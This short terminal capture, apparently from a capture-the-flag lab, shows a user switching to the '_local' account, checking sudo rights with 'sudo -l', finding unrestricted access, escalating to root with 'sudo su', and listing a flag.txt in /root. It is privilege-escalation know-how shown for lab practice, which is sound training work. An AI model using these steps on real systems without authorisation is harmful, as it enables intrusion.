 pentest@frajmp:/home$ su _local
Password:
_local@frajmp:/home$ sudo -l
[sudo] password for _local:
Matching Defaults entries for _local on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User _local may run the following commands on localhost:
    (ALL : ALL) ALL
_local@frajmp:/home$ sudo su
root@frajmp:/home# cd /root
root@frajmp:~# ls
flag.txt  snap